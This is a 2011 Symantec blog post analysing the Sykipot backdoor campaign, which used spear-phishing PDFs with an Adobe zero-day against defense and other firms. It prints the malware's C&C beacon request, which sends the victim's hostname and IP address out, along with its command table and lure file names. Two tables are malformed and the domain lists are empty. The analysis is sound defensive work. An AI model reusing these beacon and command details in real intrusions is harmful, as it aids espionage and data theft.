# Endpoint Protection

symantec.com/connect/blogs/sykipot-attacks

Dec 08, 2011 02:16 PM

Migration User

*Thanks to Stephen Doherty, Andrea Lelli, Nicolas Falliere, Paul Mangan, Asuka Yamamoto, and Sean Kiernan for their technical contributions.*

Recently, we posted two blogs about attacks leveraging the latest Adobe vulnerability. These attacks are part of a long-running series of attacks using the Sykipot family of malware. Sykipot has been used in targeted attacks for at least the past couple of years, and unconfirmed traces date back to as early as 2006. The latest wave spiked on December 1, 2011 with a huge uptick of targeted entities being sent a PDF containing a zero-day exploit against Adobe Reader and Acrobat (CVE-2011-2462).

Symantec classifies the set of Trojans used by these attackers as 'Sykipot' and includes detection names such as JS.Sykipot and Backdoor.Sykipot.

The goal of the attackers is to collect intellectual property and send it to a remote server of their choosing. Depending on the targeted organization the data could be design, financial, manufacturing, or strategic planning information. The attackers involved in Sykipot have a history of attacking various industries, a majority of which belong to the defense industry.

This isn't the first time the attackers have used a zero-day exploit either. In March 2010 the Sykipot attackers leveraged a flaw in Internet Explorer—the Microsoft Internet Explorer 'iepeers.dll' Remote Code Execution Vulnerability (BID 38615).

These attacks have been long running, persistent, and targeted, leading us to believe that the attackers are well-funded and motivated to acquire specific, high-value information.

The companies attacked by this latest wave of Sykipot include, but aren't limited to, organizations in the following market sectors, primarily based in the US or UK:

- Defense contractors
- Telecommunications
- Computer Hardware
- Chemical- Energy
- Government Departments

The attackers consistently use targeted emails containing either a link or malicious attachment. In both cases, the attackers either exploit unpatched application flaws (zero-day exploits) or simply leverage known exploit code in the hopes that the targeted computer is running vulnerable software. One can see an example of such an email from earlier this month below.

The attackers spent a substantial amount of time researching information on the people they intended to target. Intended recipients of malicious emails exploiting the Adobe Acrobat and Reader vulnerability were mostly high-ranking executives, including C-Level, Vice-Presidents, and Directors within the organizations. These employees may have access to sensitive information and computers containing intellectual property of interest to the attackers. Furthermore, these employee's computers, and the information gathered from them, may be used to mount attacks on lower-level employees and the computers that hold the desired information.

The attackers always used enticing file names for the Trojan, such as '[REMOVED]-weapons.scr', '[REMOVED]_af_navy.scr', and 'occupy-wall-street-[NUMBER].scr'.

Once a computer was compromised, we have observed the attackers initially issue reconnaissance commands to gather system and network information to determine if the computer was a host of interest to them. If so, the attackers would issue custom commands specific to the compromised environment in order to locate and exfiltrate desired information.

## Threat Details

In the recent attack, when the malicious PDF is opened, Sykipot is executed and the user is shown a copy of a clean PDF file before Skyipot is injected into the following processes:

- iexplore.exe
- outlook.exe
- firefox.exe

The Trojan is also copied to a local folder as a file named 'pretty.exe' with a compile date of November 22, 2011.

The Trojan DLL has a few supporting files which are copied into the local settings folder. The file names and their functions are as follows:

| File name | Function |
|---|---|| | |
|---|---|
| Gtpretty.tmp | Orders from the C&C |
| Gdtpretty.tmp | Decrypted version of orders from the C&C |
| Pdtpretty.tmp | Logfile |
| Ptpretty.tmp | Encrypted version of logfile |

This particular variant contacts the command and control server, www [dot] prettylikeher [dot] com, via HTTPS. In addition, another underlying encryption scheme is used that uses the key 19990817 (this appears to be the date August 17, 1999).

The command and control server is configured to automatically send commands to instruct Sykipot to send system and network information before attackers can issue custom commands in order to locate and exfiltrate sensitive information.

Previous attacks performed similar actions, as can be seen here.

Sykipot will continually ping the command and control server using the following GET requests:

```
https://[C&C DOMAIN]/asp/kys_allow_get.asp?name=getkys.kys&hostname=
[COMPUTER NAME]-[IP ADDRESS]-pretty20111122
```

It also uses a hardcoded referer of 'www.yahoo.com' when making these HTTP requests.

Sykipot supports the following commands:

| Command | Function |
|---|---|
| cmd | Execute command using CreateProcess and log results in configured log file |
| door | This command supports five subcommands explained below |
| time | Configure delay timer for C&C querying |
| getfile | Download a file |
| putfile | Upload a file |

The 'door' command allows five subcommands, such as the following:

| Sub-Commands for 'door' | Function |
|---|---|
| shell | Do nothing |
| run | Executes a command using WinExec || reboot | Restarts the computer |
| --- | --- |
| kill | Ends a process |
| process | Not implemented |

In addition to all of these commands, the Sykipot Trojan accepts an '-uninstall' command-line switch that allows for it to be uninstalled. Doing so also ends the processes that were injected by the malware.

The Sykipot samples analyzed also contain Chinese language error message strings that appear to correspond to a tool used to package the threat.

The English translation is:

> Binding document,
> Read the first file to bind error! Binding document,
> To bind file to read the second error! Binding document,
> Open the file you want to bind the second error! Binding document,
> Open the first file to bind error! Binding document,
> Create a binding file generated after synthesis Error! Binding document,
> Error cannot locate the file itself! Binding document,
> Cannot read the contents of their file error! Binding document,
> Error opening the file itself! Binding document,
> Error distribution of the length of the file itself! Binding document,
> Its zero-length file error! Error

Some known Sykipot domains are as follows:

In addition to the aforementioned domains, we have data that leads us to believe the following sites are also a part of this long-running campaign:

## Attacker Profile

Attributing the attack to a particular entity is generally difficult; however, long term campaigns such as this one provide enough traits to give a rudimentary profile of the attackers.

While the back door Trojan itself isn't very sophisticated or well-coded, the attackers are skilled enough to have discovered multiple zero-day vulnerabilities. Given the long list of command and control servers being used for controlling the botnet, the attackers are unlikely to be a single person, but rather a group of people.Thus, the Sykipot attackers are likely to be an organized and skilled group of individuals. Given their persistence and their long-running campaigns, the attackers are likely to have consistent funding for their efforts.

## Summary

The goal of Sykipot attackers is to obtain sensitive documents to high level executives within a variety of target organizations, of which the vast majority have been defense related. Considering the long-running campaign history of the attackers and their previous use of zero-day exploits, future versions of Sykipot that are delivered using another zero day are likely.

Symantec products detect Sykipot Trojan files as Backdoor.Sykipot, Files attempting to exploit the Adobe Acrobat and Reader U3D Memory Corruption Vulnerability (BID 50922) are detected as Bloodhound.Exploit.439 and malicious PDFs trying to create and execute files are detected using SONAR proactively.